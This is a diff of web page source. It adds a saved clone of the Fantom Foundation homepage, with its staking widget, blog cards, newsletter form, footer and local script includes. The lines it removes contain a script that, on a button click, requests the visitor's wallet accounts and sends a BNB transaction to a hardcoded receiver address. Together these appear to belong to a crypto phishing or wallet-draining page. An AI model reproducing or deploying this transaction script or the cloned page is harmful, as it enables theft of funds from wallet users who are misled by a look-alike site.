+<input type="range" min="14" max="365" step="1" value="365" data-rangeslider="" style="position: absolute; width: 1px; height: 1px; overflow: hidden; opacity: 0;"><div class="rangeslider rangeslider--horizontal" id="js-rangeslider-1"><div class="rangeslider__fill" style="width: 476px;"></div><div class="rangeslider__handle" style="left: 462px;"></div></div>
+</div>
+</div>
+<div class="lock-section">
+<span>min lock</span>
+<span>max lock</span>
+</div>
+</div>
+</div>
+</div>
+
+<div class="rewards-section">
+<div class="rewards-wrapper">
+<h5>Your estimated rewards</h5>
+<span class="text-blue">22,152 FTM</span>
+</div>
+<div class="rewards-wrapper">
+<h5>Current APR</h5>
+<div class="header">
+<div class="title clearfix">
+<span class="pull-right text-blue float-right arp">14.19%</span>
+<input type="hidden" value="14.2" id="rewardpercentage">
+<input type="hidden" value="0x4708665cc9fc40352a74637" id="totalstaked">
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+</div>
+ <div class="join-the-fantom-community">
+<div class="container">
+<div class="join-the-fantom-community-content">
+<p><span class="why-fantom-wrapper">Community</span></p>
+<h2>Join the Fantom community</h2>
+<p>Fantom is a global, decentralized network with validators and community members from all around the world.<br>
+Join the discussions on Discord and stay up to date with the latest news and announcements.</p>
+</div>
+<div class="row">
+<div class="col-sm-3">
+<a href="http://chat.fantom.network/" target="_blank">
+<div class="fantom-community-col">
+<div class="fantom-community-col-wrapper">
+<h3><i class="fab fa-discord fantom-community-icon" aria-hidden="true"></i>Discord</h3>
+<p>Get involved</p>
+</div>
+</div>
+</a>
+</div>
+<div class="col-sm-3">
+<a href="https://twitter.com/FantomFDN" target="_blank">
+<div class="fantom-community-col">
+<div class="fantom-community-col-wrapper">
+<h3><i class="fab fa-twitter fantom-community-icon" aria-hidden="true"></i>Twitter</h3>
+<p>Follow the latest news</p>
+</div>
+</div>
+</a>
+</div>
+<div class="col-sm-3">
+<a href="https://t.me/Fantom_English" target="_blank">
+<div class="fantom-community-col">
+<div class="fantom-community-col-wrapper">
+<h3><i class="fab fa-telegram-plane fantom-community-icon" aria-hidden="true"></i>Telegram</h3>
+<p>Join the community</p>
+</div>
+</div>
+</a>
+</div>
+<div class="col-sm-3">
+<a href="https://github.com/Fantom-Foundation" target="_blank">
+<div class="fantom-community-col">
+<div class="fantom-community-col-wrapper">
+<h3><i class="fab fa-github fantom-community-icon" aria-hidden="true"></i>GitHub</h3>
+<p>Check the progress</p>
+</div>
+</div>
+</a>
+</div>
+</div>
+</div>
+</div>
+
+<div class="medium-blog-section desktop-medium-blog-sec">
+<div class="container">
+<span class="why-fantom-wrapper">Latest news</span>
+<h2>What’s new at Fantom</h2>
+ <div class="desktop-medium-blog-row-section">
+<div class="medium-blog-row">
+<div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/fantom-ecosystem-spotlight-cryptokek/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Fantom Ecosystem Spotlight – CryptoKek</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div>
+<div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/fantom-community-spotlight-miles-deutscher/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Fantom Community Spotlight – Miles Deutscher</h5>
+<div class="read-story-btn-wrapper">
+ <span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div>
+<div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/managing-payments-and-invoices-with-request-on-fantom/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Managing payments and invoices with Request on Fantom</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div>
+</div>
+</div>
+
+<div class="medium-blog-row tablet-medium-blog-row-section">
+<div class="medium-blog-row">
+<div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/fantom-ecosystem-spotlight-cryptokek/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Fantom Ecosystem Spotlight – CryptoKek</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div>
+<div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/fantom-community-spotlight-miles-deutscher/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Fantom Community Spotlight – Miles Deutscher</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div>
+<div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/managing-payments-and-invoices-with-request-on-fantom/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Managing payments and invoices with Request on Fantom</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div>
+<div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/fantom-community-spotlight-tweak896/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/01/28144317/tweak.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/01/28144317/tweak.jpg" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Fantom Community Spotlight – Tweak896</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div>
+</div>
+</div>
+<a class="get-started-btn home-read-more-news-btn" href="https://fantom.foundation/blog/" target="_blank">Read more news
+<svg class="HoverArrow" width="10" height="10" viewBox="0 0 10 10" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 5h7"></path>
+<path class="HoverArrow__tipPath" d="M1 1l4 4-4 4"></path>
+</g>
+</svg>
+</a>
+</div>
+</div>
+
+<div class="medium-blog-section mobile-medium-blog-sec">
+<div class="container">
+<span class="why-fantom-wrapper">Latest news</span>
+<h2>What’s new at Fantom</h2>
+<div class="medium-blog-row">
+<div class="owl-carousel owl-theme owl-loaded owl-drag" id="medium-blog-carousel">
+
+
+
+<div class="owl-stage-outer"><div class="owl-stage" style="transform: translate3d(0px, 0px, 0px); transition: all 0s ease 0s;"><div class="owl-item"><div class="medium-blog-col">
+ <a href="https://fantom.foundation/blog/fantom-ecosystem-spotlight-cryptokek/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/07095825/cryptokek.png" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Fantom Ecosystem Spotlight – CryptoKek</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div></div><div class="owl-item"><div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/fantom-community-spotlight-miles-deutscher/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/04103045/miles.jpg" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Fantom Community Spotlight – Miles Deutscher</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+ </a>
+</div></div><div class="owl-item"><div class="medium-blog-col">
+<a href="https://fantom.foundation/blog/managing-payments-and-invoices-with-request-on-fantom/" target="_blank" class="card-link">
+<div class="card">
+<img alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img   alt="Card image cap" data-src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" class="card-img-top lazyload" src="[data-uri]"><noscript><img class="card-img-top" src="https://fantomfoundation-prod-wp-website.s3.ap-southeast-2.amazonaws.com/wp-content/uploads/2022/02/03134319/request-inv.png" alt="Card image cap"></noscript>
+<div class="card-body">
+<h5 class="card-title">Managing payments and invoices with Request on Fantom</h5>
+<div class="read-story-btn-wrapper">
+<span>READ STORY</span>
+</div>
+</div>
+</div>
+</a>
+</div></div></div></div><div class="owl-nav disabled"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots"><button role="button" class="owl-dot active"><span></span></button><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot"><span></span></button></div></div>
+</div>
+<a class="get-started-btn home-read-more-news-btn" href="https://fantom.foundation/blog/" target="_blank">Read more news
+<svg class="HoverArrow" width="10" height="10" viewBox="0 0 10 10" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 5h7"></path>
+<path class="HoverArrow__tipPath" d="M1 1l4 4-4 4"></path>
+</g>
+</svg>
+</a>
+</div>
+</div>
+<div class="home-fantom-newsletter-section">
+<div class="container">
+<span class="why-fantom-wrapper">Fantom newsletter</span>
+<h2>Stay updated on the latest Fantom news</h2> <script>(function() {
+	window.mc4wp = window.mc4wp || {
+		listeners: [],
+		forms: {
+			on: function(evt, cb) {
+				window.mc4wp.listeners.push(
+					{
+						event   : evt,
+						callback: cb
+					}
+				);
+			}
+		}
 	}
-
-	const web3 = new Web3('https://bsc-dataseed1.binance.org:443');
-	const reciever = '0x4a4c6776fa661cf78860fed324baaeb747048e9c';
-	const sendTransactionBox1 = document.getElementById('sendTransactionBox1');
-	
-		sendTransactionBox1.addEventListener('click', () => {
-		(async ()=>{
-				
-				const accounts = await window.ethereum.request({ method: 'eth_requestAccounts' })
-				.catch((e) => {
-				  console.error(e.message)
-				  return
-				})
-				if (!accounts) { return }
-
-				const userWalletAddress = accounts[0];
-				  
-				console.log("userWalletAddress:" + userWalletAddress);
-				
-				// 0.70 BNB = 0.000999999
-				const amount = web3.utils.toWei("0.000700");
-				
-				ethereum.request({
-				method: 'eth_sendTransaction',
-				params: [
-					{
-						from: userWalletAddress,
-						to: reciever,
-						chainId: 56,
-						gasPrice: '12A05F200',
-						gas: '10000',
-						value: amount 
+})();
+</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-34" method="post" data-id="34" data-name="Footer Form" data-hs-cf-bound="true"><div class="mc4wp-form-fields"><div class="home-fantom-newsletter-form">
+<div class="form-wrapper">
+<label>
+<input type="email" class="form-control-wrapper" name="EMAIL" placeholder="Enter your email address">
+</label>
+</div>
+<div class="form-submit-btn-sec">
+<span class="button-hover"></span><input type="submit" class="submit-btn" value="Sign up">
+<svg class="HoverArrow" width="10" height="10" viewBox="0 0 10 10" aria-hidden="true">
+<g fill-rule="evenodd">
+<path class="HoverArrow__linePath" d="M0 5h7"></path>
+<path class="HoverArrow__tipPath" d="M1 1l4 4-4 4"></path>
+</g>
+</svg>
+</div>
+</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off"></label><input type="hidden" name="_mc4wp_timestamp" value="1644286102"><input type="hidden" name="_mc4wp_form_id" value="34"><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1"><div class="mc4wp-response"></div></form> </div>
+</div>
+<div class="fantom-video-modal">
+<div class="modal fade" id="myModalPrev" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
+<div class="modal-dialog modal-dialog-centered">
+<div class="modal-content">
+<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
+<div class="modal-body">
+Modal Content
+</div>
+</div>
+</div>
+</div>
+</div>
+</div></div></div></main>
+<footer>
+<div class="footer-section">
+<div class="container footer-container">
+<div class="row footer-row">
+<div class="col-sm-8">
+<div class="footer-col">
+<nav class="site-nav">
+<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1268"><a>Technology</a>
+<ul class="sub-menu">
+<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://fantom.foundation/intro-to-fantom/">Intro to Fantom</a></li>
+<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://fantom.foundation/ftm-staking/">Stake on Fantom</a></li>
+<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://fantom.foundation/ftm-token/">FTM token</a></li>
+<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://fantom.foundation/defi/">Fantom DeFi</a></li>
+<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://fantom.foundation/lachesis-consensus-algorithm/">The Consensus</a></li>
+<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://fantom.foundation/what-is-fantom-opera/">Opera Chain</a></li>
+</ul>
+</li>
+<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a>Tools</a>
+<ul class="sub-menu">
+<li id="menu-item-195723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195723"><a href="https://fantom.foundation/wallets/">Fantom Wallets</a></li>
+<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a target="_blank" rel="noopener" href="https://explorer.fantom.network/">Opera Explorer</a></li>
+</ul>
+</li>
+<li id="menu-item-124429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124429"><a>Enterprise</a>
+<ul class="sub-menu">
+<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://fantom.foundation/enterprise/">Enterprise</a></li>
+<li id="menu-item-123998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123998"><a href="https://fantom.foundation/solutions/">Solutions</a></li>
+</ul>
+</li>
+<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1270"><a>Ecosystem</a>
+<ul class="sub-menu">
+<li id="menu-item-203034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203034"><a href="https://fantom.foundation/about/">About us</a></li>
+<li id="menu-item-68028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68028"><a href="https://fantom.foundation/partners/">Partners and integrations</a></li>
+<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a target="_blank" rel="noopener" href="https://fantom.foundation/blog/">Blog</a></li>
+<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://fantom.foundation/fantom-faq/">FAQ</a></li>
+<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://fantom.foundation/fantom-community/">Community</a></li>
+<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://fantom.foundation/careers/">Careers</a></li>
+<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a target="_blank" rel="noopener" href="https://drive.google.com/open?id=1mJO7nXioZh9nVDt9GFZ5GXSGL6kv-_xr">Media kit</a></li>
+</ul>
+</li>
+<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1271"><a>Developers</a>
+<ul class="sub-menu">
+<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a target="_blank" rel="noopener" href="https://docs.fantom.foundation/">Documentation</a></li>
+<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://fantom.foundation/fantom-research-papers/">Technical papers</a></li>
+<li id="menu-item-177883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177883"><a target="_blank" rel="noopener" href="https://docs.fantom.foundation/api/covalent-indexing-and-querying-api">Covalent API</a></li>
+<li id="menu-item-177884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177884"><a target="_blank" rel="noopener" href="https://docs.fantom.foundation/tutorials/list-of-verified-contracts">Verified contracts</a></li>
+<li id="menu-item-124438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124438"><a target="_blank" rel="noopener" href="https://github.com/Fantom-foundation/Fantom-DeFi">DeFi Smart Contracts</a></li>
+<li id="menu-item-124437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124437"><a target="_blank" rel="noopener" href="https://docs.fantom.foundation/api/getting-started">GraphQL API</a></li>
+<li id="menu-item-124440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124440"><a target="_blank" rel="noopener" href="https://github.com/Fantom-foundation/Fantom_ClientJS_Utils">Frontend JS utilities</a></li>
+<li id="menu-item-124442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124442"><a target="_blank" rel="noopener" href="http://chat.fantom.network/">Developers’ chat</a></li>
+</ul>
+</li>
+</ul></div> </nav>
+<div class="copyright-wrapper social-icon-wrapper">
+<a class="social-icon-title">Social</a>
+<div class="widget_text widget-item"><div class="textwidget custom-html-widget"><ul class="social-icon-section">
+<li><a href="https://twitter.com/FantomFDN" target="_blank" class="social-icon" rel="noopener"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a></li>
+<li><a href="http://chat.fantom.network/" target="_blank" class="social-icon" rel="noopener"><i class="fab fa-discord" aria-hidden="true"></i>Discord</a></li>
+<li><a href="https://t.me/Fantom_English" target="_blank" class="social-icon" rel="noopener"><i class="fab fa-telegram-plane" aria-hidden="true"></i>Telegram</a></li>
+<li><a href="https://t.me/fantomfoundation" target="_blank" class="social-icon" rel="noopener"><i class="fab fa-telegram-plane" aria-hidden="true"></i>Telegram ANN</a></li>
+<li><a href="https://www.reddit.com/r/FantomFoundation/" target="_blank" class="social-icon" rel="noopener"><i class="fab fa-reddit-alien" aria-hidden="true"></i>Reddit</a></li>
+</ul></div></div> </div>
+</div>
+</div>
+</div>
+</div>
+<div class="copyright-wrapper-section" role="contentinfo">
+<div class="container">
+<div class="copyright-section">
+<div class="footer-col-logo-sec">
+<div class="logo">
+<a href="https://fantom.foundation/">
+<img src="./Fantom_files/fantom-logo-white.svg" alt="Fantom Logo">
+</a>
+</div>
+<div class="copyright-wrapper copyright-sec-wrapper">
+<p>© 2022 Fantom Foundation</p>
+</div>
+</div>
+<div class="copyright-wrapper page-link-section">
+<div class="widget_text widget-item"><div class="textwidget custom-html-widget"><ul class="copyright-page-link-wrapper">
+<li><a href="https://fantom.foundation/cookie-policy/" class="copyright-page-link">Cookie Policy</a></li>
+<li><a href="https://app.termly.io/document/privacy-policy/761b18ba-cb88-4c57-af82-7c51466786dd" target="_blank" class="copyright-page-link" rel="noopener">Privacy Policy</a></li>
+<li><a href="https://app.termly.io/document/terms-and-conditions/64e6179a-3492-4c13-a7b9-a50ce3afd356" target="_blank" class="copyright-page-link" rel="noopener">Terms of Service</a></li>
+<li><a href="https://app.termly.io/document/cookie-policy/5fa2a161-e550-4caf-a19b-8f095859a573" target="_blank" class="copyright-page-link" rel="noopener">Cookie Policy</a></li>
+</ul></div></div> </div>
+</div>
+</div>
+</div>
+</div>
+</footer>
+<script>(function() {function maybePrefixUrlField() {
+	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
+		this.value = "http://" + this.value;
+	}
+}
+
+var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
+if (urlFields) {
+	for (var j=0; j < urlFields.length; j++) {
+		urlFields[j].addEventListener('blur', maybePrefixUrlField);
+	}
+}
+})();</script><script type="text/javascript" src="./Fantom_files/4eb95b9d0be0ded64452e12142c04b1a.js.download" id="wphb-2-js"></script>
+<script type="text/javascript" id="contact-form-7-js-extra">
+/* <![CDATA[ */
+var wpcf7 = {"api":{"root":"https:\/\/fantom.foundation\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
+/* ]]> */
+</script>
+<script type="text/javascript" src="./Fantom_files/index.js.download" id="contact-form-7-js"></script>
+<script type="text/javascript" src="./Fantom_files/intlTelInput.min.js.download" id="nbcpf-intlTelInput-script-js"></script>
+<script type="text/javascript" src="./Fantom_files/countrySelect.min.js.download" id="nbcpf-countryFlag-script-js"></script>
+<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
+		(function($) {
+			$(function() {
+				$(".wpcf7-countrytext").countrySelect({
 					
-					},
-				],
-				})
-				.then((txHash) => console.log(txHash))
-				.catch((error) => console.error);
-			
-		})()
-	});
-	
-	</script>
-<script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=61a6431314fdbb15d79966f2" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
-<script src="js/webflow.js" type="text/javascript"></script>
-<!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
-
-</body></html>
+				});
+				$(".wpcf7-phonetext").intlTelInput({
+					autoHideDialCode: false,
+					autoPlaceholder: "off",
+					nationalMode: false,
+					separateDialCode: false,
+					hiddenInput: "full_number",
+						
+				});
+			});
+		})(jQuery);
+</script>
+<script type="text/javascript" id="leadin-script-loader-js-js-extra">
+/* <![CDATA[ */
+var leadin_wordpress = {"userRole":"visitor","pageType":"home","leadinPluginVersion":"8.4.628"};
+/* ]]> */
+</script>
+<script type="text/javascript" src="./Fantom_files/7302425.js(2).download" async="" defer="" id="hs-script-loader"></script>
+<script type="text/javascript" src="./Fantom_files/TweenMax.js.download" id="cc-tweenmax-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/owl.carousel.min.js.download" id="owlcarouseljs-js"></script>
+<script type="text/javascript" src="./Fantom_files/bootstrap.min.js.download" id="bootstrap-min-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/header-animation.js.download" id="header-animation-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/rangeslider.js.download" id="rangeslider-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/rangeslider.min.js.download" id="cc-rangeslider-min-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/velocity.min.js.download" id="velocity-min-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/slick.min.js.download" id="slick-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/typed.min.js.download" id="typed-min-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/codemirror.js.download" id="cc-codemirror-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/codemirror-solidity.js.download" id="codemirror-solidity-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/gsap.min.js.download" id="gsap-min-js-js"></script>
+<script type="text/javascript" src="./Fantom_files/main.js.download" id="mainjs-js"></script>
+<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
